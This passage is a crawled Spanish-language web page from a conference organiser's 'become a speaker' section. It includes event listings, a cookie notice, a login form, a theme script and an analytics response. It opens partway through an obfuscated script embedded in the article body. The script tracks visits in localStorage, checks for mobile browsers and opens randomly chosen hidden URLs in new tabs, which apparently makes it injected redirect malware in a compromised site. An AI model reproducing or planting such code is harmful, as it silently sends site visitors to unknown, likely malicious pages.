_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_166"></div>

</div>        </div>

        
        
        
    </div>

    
    
</article>
                        </main>
                        
                        
                    </div>
                    
                                                            
                </div>
                
                
                                <div class="tm-block-bottom">

                                        <section class="tm-bottom-b uk-grid tm-grid-block" data-uk-grid-match="{target:'> div > .uk-panel'}">
<div class="uk-width-1-1"><div class="uk-panel uk-panel-box uk-panel-box-secondary"><h3 class="uk-panel-title">Síguenos</h3>
	<h3 style="margin: 4px 0px; text-align: center;"><a title="Facebook" href="https://www.facebook.com/axiomgroupe/" target="_blank" rel="alternate noopener noreferrer"><img src="/images/fac1.jpg" alt="" /></a> <a title="Google +" href="https://plus.google.com/106078218346285829716/posts" target="_blank" rel="noopener noreferrer"><img src="/images/goo1.jpg" alt="" /></a> <a title="Linkedin" href="https://www.linkedin.com/company/axiomgroupe/" target="_blank" rel="noopener noreferrer"><img src="/images/link1.jpg" alt="" /></a> <a title="Twitter" href="https://twitter.com/AxiomGroupe" target="_blank" rel="noopener noreferrer"><img src="/images/twi1.jpg" alt="" /></a> <a title=" Youtube" href="https://www.youtube.com/user/AxiomGroupe" target="_blank" rel="noopener noreferrer"><img src="/images/yout.jpg" alt="" /></a></h3>
<h2 style="margin: 4px 0px; text-align: center;"><span style="text-decoration: underline;">Tweets:</span></h2>
<div style="margin: 4px 0px; text-align: center;"><!-- START: Modules Anywhere --><div id="sp-tweet-id215">
<div class="sp-tweet">
    		        <div class="sp-tweet-item sp-tweet-odd">
		                                                <a target="_self" href="https://twitter.com/">
                        <img class="tweet-avatar" src="/" alt="" title="" width="48" height="48" />
                    </a>
                    				
                				

					
												            <div class="sp-tweet-clr"></div>
        </div>
    </div>
<div class="sp-tweet-clr"></div> 
<div class="sp-tweet-clr"></div></div><!-- END: Modules Anywhere --></div></div></div>
</section>
                    
                                        <section class="tm-bottom-c uk-grid tm-grid-block" data-uk-grid-match="{target:'> div > .uk-panel'}">
<div class="uk-width-1-1 uk-width-medium-1-2"><div class="uk-panel uk-panel-box uk-panel-box-secondary"><h3 class="uk-panel-title">Links Rápidos</h3><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/index.php/es/recruiting-axiom-2.html">Carrera</a></li><li><a href="/index.php/es/sobre-nosotros.html">Sobre Nosotros</a></li><li><a href="/index.php/es/conferences-axiom-2.html">Conferencias</a></li><li class="uk-active"><a href="/index.php/es/ser-ponente.html">Ser Ponente</a></li><li><a href="/index.php/es/investing-in-sponsorship-axiom-2.html">Patrocinios</a></li><li><a href="/index.php/es/being-a-media-partner-axiom-2.html">Alianza de medios</a></li><li><a href="/index.php/es/faq-axiom-2.html">FAQ</a></li></ul></div></div>

<div class="uk-width-1-1 uk-width-medium-1-2"><div class="uk-panel uk-panel-box uk-panel-box-secondary"><h3 class="uk-panel-title">Proximamente</h3>

<div id="wk-grid012" class="uk-grid-width-1-1 uk-grid-width-small-1-1 uk-grid-width-medium-1-1 uk-grid-width-large-1-1 uk-grid-width-xlarge-1-1 uk-grid uk-grid-match uk-text-left " data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin >


    <div>
        <div class="uk-panel">

            
            
            
            
            
            
            
                        <div class="uk-margin"><a href="https://www.axiomgroupe.com/events/conferences/business-meetings/ehs-sustainability-november-2024/" target="_blank">
<tbody>
<tr>
<font size="2" align="left">EHS towards 4.0<br />
10th-11th April 2025<br />
    Spain</font></td>
</tr>
</tbody></a>
   <br><tr><img src="https://axiomgroupe.com/images/headers/featurespeakers.png"></tr>

</div>
            
            
            
            
        </div>
    </div>


    <div>
        <div class="uk-panel">

            
            
            
            
            
            
            
                        <div class="uk-margin"><a href="https://www.axiomgroupe.com/events/conferences/business-meetings/business-transformation-finance-and-shared-services-april-2025/" target="_blank">
<tbody>
<tr>
<font size="2" align="left">Business Transformation Finance 4.0 & Shared Services<br />
9th-10th April 2025<br />
    Spain</font></td>
</tr>
</tbody></a>
   <br><tr><img src="https://axiomgroupe.com/images/headers/featurespeakers.png"></tr>

</div>
            
            
            
            
        </div>
    </div>


    <div>
        <div class="uk-panel">

            
            
            
            
            
            
            
                        <div class="uk-margin"><a href="https://www.axiomgroupe.com/events/conferences/business-meetings/smart-payment-october-2025/" target="_blank">
    <tbody>
<tr>
<font size="2" align="left">Smart Payment<br />
9th October 2025<br />
    Spain</font></td>
</tr>
</tbody></a>
   <br><tr><img src="https://axiomgroupe.com/images/headers/featurespeakers.png"></tr>



</div>
            
            
            
            
        </div>
    </div>


    <div>
        <div class="uk-panel">

            
            
            
            
            
            
            
                        <div class="uk-margin"><a href="https://www.axiomgroupe.com/events/conferences/business-meetings/lean-industry-4-0-november-2025/" target="_blank">
    <tbody>
<tr>
<font size="2" align="left">Lean Industry 4.0<br />
20th-21st November 2025<br />
    Spain</font></td>
</tr>
</tbody></a>
   <br><tr><img src="https://axiomgroupe.com/images/headers/featurespeakers.png"></tr>

</div>
            
            
            
            
        </div>
    </div>


</div>

<script>
(function($){

    // get the images of the gallery and replace it by a canvas of the same size to fix the problem with overlapping images on load.
    $('img[width][height]:not(.uk-overlay-panel)', $('#wk-grid012')).each(function() {

        var $img = $(this);

        if (this.width == 'auto' || this.height == 'auto' || !$img.is(':visible')) {
            return;
        }

        var $canvas = $('<canvas class="uk-responsive-width"></canvas>').attr({width:$img.attr('width'), height:$img.attr('height')}),
            img = new Image,
            release = function() {
                $canvas.remove();
                $img.css('display', '');
                release = function(){};
            };

        $img.css('display', 'none').after($canvas);

        $(img).on('load', function(){ release(); });
        setTimeout(function(){ release(); }, 1000);

        img.src = this.src;

    });

})(jQuery);
</script>
</div></div>
</section>
                    
                                        <footer class="tm-footer">

                                                <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
                        
                        <div class="uk-panel">
	<div style="text-align: center;"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/logo.jpg" alt="" />© Axiom Groupe 2017 <br /><a href="/index.php/en/terms-and-conditions">Term and Conditions</a><br /><a href="/index.php/es/ser-ponente.html?id=282">Privacy Policy</a></div>
<script>// <![CDATA[
function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"a20548e06fd28f7aad3400831a930c09"})});
// ]]></script></div>
<div class="uk-panel">
	<div style="text-align: center;"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/logo.jpg" alt="" />© Axiom Groupe 2017 <br /><a href="/index.php/en/terms-and-conditions">Term and Conditions</a><br /><a href="/index.php/es/ser-ponente.html?id=282">Privacy Policy</a></div></div><!--googleoff: all-->
	<!-- Template Default bootstrap -->
	<div class="jb cookie bottom black blue ">
	    
		<!-- BG color -->
		<div class='jb cookie-bg black'></div>
	    
		<h2>Esta web utiliza cookies propias y de terceros para analizar y mejorar tu experiencia de navegación.</h2>
	     
		<p>Al continuar navegando, entendemos que aceptas su uso.												<!-- Button to trigger modal -->
					<a href="#jbcookies" data-toggle="modal">Más información</a>
									</p>
	    
		<div class="btn btn-primary jb accept blue">Acepto</div>
	    
	</div>
	
		    <!-- Modal -->
		<div id="jbcookies" class="modal hide fade">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
				<h3>Información del uso de cookies</h3>
			</div>
			<div class="modal-body">
				
			<p>Las cookies son breves informaciones que se envían y almacenan en el disco duro del ordenador del usuario a través de su navegador cuando éste se conecta a una web. Las cookies se pueden utilizar para recaudar y almacenar datos del usuario mientras está conectado para facilitarle los servicios solicitados y que en ocasiones no se suelen conservar.  Las cookies pueden ser propias o de terceros.</p>
			<p>Existen varios tipos de cookies:</p>
			<ul>
			<li><strong>Cookies técnicas</strong> que facilitan la navegación del usuario y la utilización de las diferentes opciones o servicios que ofrece la web como identificar la sesión, permitir el acceso a determinadas áreas, facilitar pedidos, compras, cumplimentación de formularios, inscripciones, seguridad, facilitar funcionalidades (vídeos, redes sociales, etc.).</li>
			<li><strong>Cookies de personalización</strong> que permiten al usuario acceder a los servicios según sus preferencias (idioma, navegador, configuración, etc.).</li>
			<li><strong>Cookies de análisis</strong> que permiten el análisis anónimo del comportamiento de los usuarios de la web y que permiten medir la actividad del usuario y elaborar perfiles de navegación con el objetivo de mejorar los sitios web.</li>
			</ul>
			<p>Por ello, al acceder a nuestra web, en cumplimiento del artículo 22 de la Ley 34/2002 de Servicios de la Sociedad de la Información, en tratar cookies de análisis, le hemos solicitado su consentimiento para su uso. Todo ello para mejorar nuestros servicios. Utilizamos Google Analytics para recopilar información estadística anónima, como por ejemplo el número de visitantes a nuestra web. Las cookies añadidas por Google Analytics se rigen por las políticas de privacidad de Google Analytics. Si usted lo desea puede desactivar las cookies de Google Analytics.</p>
			<p>De todos modos, le informamos que puede activar o desactivar estas cookies siguiendo las instrucciones de su navegador de Internet.</p>			</div>
			<div class="modal-footer">
				<button class="btn" data-dismiss="modal" aria-hidden="true">Cerrar</button>
			</div>
		</div>
	
<!--googleon: all-->


	
	<script type="text/javascript">
	    jQuery(document).ready(function () { 
		
			function setCookie(c_name,value,exdays)
			{
				var exdate=new Date();
				exdate.setDate(exdate.getDate() + exdays);
				var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
				document.cookie=c_name + "=" + c_value;
			}
			
			function readCookie(name) {
				var nameEQ = name + "=";
				var jb = document.cookie.split(';');
				for(var i=0;i < jb.length;i++) {
					var c = jb[i];
					while (c.charAt(0)==' ') c = c.substring(1,c.length);
						if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
					}
				return null;
			}
		    
			var $jb_cookie = jQuery('.jb.cookie');
			var $jb_infoaccept = jQuery('.jb.accept');
			var jbcookies = readCookie('jbcookies');
	
			if(!(jbcookies == "yes")){
			
				$jb_cookie.delay(1000).slideDown('fast'); 
	
				$jb_infoaccept.click(function(){
					setCookie("jbcookies","yes",365);
					jQuery.post('https://ftp.axiomgroupe.com/index.php/es/axiom-investigacion-encuestas/1632-astellas-pharma.html', 'set_cookie=1', function(){});
					$jb_cookie.slideUp('slow');
				});
			} 
	    });
	</script>


                    </footer>
                    
                </div>
                
            </div>

        </div>

    </div>

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101507560-1', 'auto');
  ga('send', 'pageview');

</script>
        <div id="offcanvas" class="uk-offcanvas">
        <div class="uk-offcanvas-bar"><div class="uk-panel table.moduletable"><h3 class="uk-panel-title">Cart</h3>
			<div class="j2store_cart_module_346 table.moduletable">
										</div>
			</div>
<div class="uk-panel"><div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
						<li>
			<a href="/index.php/fr/being-a-speaker.html">
												<img src="/media/mod_languages/images/fr.gif" alt="french" title="french" />										</a>
			</li>
								<li>
			<a href="/index.php/en/being-a-speaker-axiom.html">
												<img src="/media/mod_languages/images/en_gb.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
											<li class="lang-active">
			<a href="https://axiomgroupe.com/es/ser-ponente.html">
												<img src="/media/mod_languages/images/es.gif" alt="spanish" title="spanish" />										</a>
			</li>
				</ul>

</div>
</div>
<ul class="uk-nav uk-nav-offcanvas">
<li class="uk-parent"><a href="/index.php/es/">Inicio</a><ul class="uk-nav-sub"><li><a href="/index.php/es/inicio/sobre-nosotros.html">Sobre Nosotros</a></li><li><a href="/index.php/es/inicio/mision-y-valores.html">Misión y Valores</a></li><li><a href="/index.php/es/inicio/trabaja-con-nosotros.html">Trabaja con nosotros</a></li></ul></li><li class="uk-parent"><a href="https://www.axiomgroupe.com/events/conferences/" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">Eventos</a><ul class="uk-nav-sub"><li><a href="https://www.axiomgroupe.com/events/conferences/business-meetings/ehs-sustainability-2024/" target="_blank" rel="noopener noreferrer">EHS towards 4.0  2024</a></li><li><a href="https://www.axiomgroupe.com/events/conferences/business-meetings/business-transformation-finance-and-shared-services-2024/" target="_blank" rel="noopener noreferrer">Business Transformation Finance 4.0 &amp; Shared Services 2025</a></li><li><a href="https://www.axiomgroupe.com/events/conferences/business-meetings/smart-payment-2024/" target="_blank" rel="noopener noreferrer">Smart Payment 2025</a></li><li><a href="https://www.axiomgroupe.com/events/conferences/business-meetings/lean-industry-4-0-2024/" target="_blank" rel="noopener noreferrer">Lean Industry 4.0  2025</a></li></ul></li><li><a href="/index.php/es/junta-de-asesores.html">Junta de Asesores</a></li><li><a href="/index.php/es/colaboradores.html">Colaboradores</a></li><li><a href="/index.php/es/communityax-2.html">Comunidad</a></li><li><a href="/index.php/es/contacts-us-2.html">Contáctanos</a></li><li><a href="/index.php/es/shop-2.html">Tienda</a></li></ul>
<ul class="uk-nav uk-nav-offcanvas">
<li><a href="/index.php/es/accueil/travaille-avec-nous.html">Travaille avec nous</a></li></ul>

<div class="uk-panel">
	<p><img src="/images/logo.jpg" alt="" /></p></div>
<div class="uk-panel"><h3 class="uk-panel-title">Login</h3>
<form class="uk-form" action="/index.php/es/ser-ponente.html" method="post">

	
	<div class="uk-form-row">
		<input class="uk-width-1-1" type="text" name="username" size="18" placeholder="Usuario">
	</div>

	<div class="uk-form-row">
		<input class="uk-width-1-1" type="password" name="password" size="18" placeholder="Contraseña">
	</div>

	
		<div class="uk-form-row">
				<label for="modlgn-remember-896738864">Recuérdeme</label>
		<input id="modlgn-remember-896738864" type="checkbox" name="remember" value="yes" checked>
	</div>
		
	<div class="uk-form-row">
		<button class="uk-button uk-button-primary" value="Identificarse" name="Submit" type="submit">Identificarse</button>
	</div>

	<ul class="uk-list uk-margin-bottom-remove">
		<li><a href="/index.php/es/planes.html?view=reset">¿Recordar contraseña?</a></li>
		<li><a href="/index.php/es/planes.html?view=remind">¿Recordar usuario?</a></li>
						<li><a href="/index.php/es/planes.html">Crear una cuenta</a></li>
			</ul>
	
		
	<input type="hidden" name="option" value="com_users">
	<input type="hidden" name="task" value="user.login">
	<input type="hidden" name="return" value="aHR0cHM6Ly9heGlvbWdyb3VwZS5jb20vZXMvc2VyLXBvbmVudGUuaHRtbA==">
	<input type="hidden" name="6bee57f4f35b6a0cf3ddd96539ed5d65" value="1" /></form>
</div></div>
    </div>
    
<script  type="text/javascript">
						function jSelectShortcode(text) {
							jQuery("#yt_shorcodes").removeClass("open");
							text = text.replace(/'/g, '"');
							//1.Editor Content
							if(document.getElementById('jform_articletext') != null) {
								jInsertEditorText(text, 'jform_articletext');
							}
							if(document.getElementById('jform_description') != null) {
								jInsertEditorText(text, 'jform_description');
							}

							//2.Editor K2
							if(document.getElementById('description') != null) {
								jInsertEditorText(text, 'description');
							}
							if(document.getElementById('text') != null) {
								jInsertEditorText(text, 'text');
							}
							//3.Editor VirtueMart
							if(document.getElementById('category_description') != null) {
								jInsertEditorText(text, 'category_description');
							}
							if(document.getElementById('product_desc') != null) {
								jInsertEditorText(text, 'product_desc');
							}
							//4.Editor Contact
							if(document.getElementById('jform_misc') != null) {
								jInsertEditorText(text, 'jform_misc');
							}
							//5.Editor Easyblog
							if(document.getElementById('write_content') != null) {
								jInsertEditorText(text, 'write_content');
							}
							//6.Editor Joomshoping
							if(document.getElementById('description1') != null) {
								jInsertEditorText(text, 'description1');
							}
							//6.Editor HTML
							if(document.getElementById('jform_content') != null) {
								jInsertEditorText(text, 'jform_content');
							}
							SqueezeBox.close();
						}
				   </script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://axiomgroupe.com/templates/yoo_avenue/js/theme.js
body_size: 130
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

jQuery(function($) {

	var config = $('html').data('config') || {};

	// Social buttons
	$('article[data-permalink]').socialButtons(config);
	
	//IndianWebs - conference share by email hide default
		if ($('a[title="Email this link to a friend"]').length > 0) {
			$('a[title="Email this link to a friend"]').hide();
		}
	//IndianWebs - conference share by email trigger
		if ($('#share_email_iw_link').length > 0) {
			$('#share_email_iw_link').click(function () {
				if ($('a[title="Email this link to a friend"]').length > 0) {
					$('a[title="Email this link to a friend"]').trigger("click");
				}
			});
		}
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=988964113&t=pageview&_s=1&dl=https%3A%2F%2Faxiomgroupe.com%2Fes%2Fser-ponente.html&ul=en-us%40posix&dt=Ser%20Ponente%20-%20Axiom%20Groupe&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=90767498&gjid=1983837074&cid=1096595318.1768965821&tid=UA-101507560-1&_gid=1937367611.1768965821&_r=1&_slc=1&z=237115665
body_size: -450
content:
2,cG-WT5FEMX5KK